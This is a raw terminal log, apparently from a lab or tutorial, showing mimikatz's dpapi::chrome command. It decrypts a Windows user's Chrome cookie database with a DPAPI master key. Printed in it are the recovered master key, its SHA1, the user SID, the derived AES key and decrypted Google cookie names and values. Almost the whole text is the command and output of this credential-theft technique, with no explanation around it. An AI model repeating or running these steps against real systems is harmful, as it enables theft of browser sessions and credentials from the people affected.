 [domainkey] with RSA private key
key : eed4b30ce5a1b38c05149ac0e8bb074226fa973efaf7f07177fde3862be9d2a374fdfe0e71e7189b729a2a052aabb0329c3f55786432908b
f3c06a39c52fd50c
sha1: 65676c31d95de2be74159ecea991c0af719dc874
sid : S-1-5-21-3921926664-1523352828-2591199799-1111
mimikatz #
mimikatz #
mimikatz # dpapi::chrome /in:"C:\Users\Attacker\AppData\Local\Google\Chrome\User Data\Default\Cookies" /masterkey:"C:\Us
ers\Attacker\AppData\Roaming\Microsoft\Protect\S-1-5-21-3921926664-1523352828-2591199799-1111\ec6ac48a-bb21-49a7-a9db-58
5c25a67be1"
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* volatile cache: GUID:{ec6ac48a-bb21-49a7-a9db-585c25a67be1};KeyHash:65676c31d95de2be74159ecea991c0af719dc874
> AES Key is: 88a3371f5c1a467c4aebdefef9b680b71d8e50d8e1617ec8a54741722c393d42
Host : .google.com ( / )
Name : 1P_JAR
Dates : 31/03/2020 15:08:22 -> 30/04/2020 15:08:30
* using BCrypt with AES-256-GCM
Cookie: 2020-03-31-13
Host : .google.com ( / )
Name : CONSENT
Dates : 31/03/2020 15:07:27 -> 01/01/2038 01:59:59
* using BCrypt with AES-256-GCM
Cookie: WP.28534e
Host : .google.com ( / )
Name : NID
Dates : 31/03/2020 15:08:21 -> 30/09/2020 15:08:21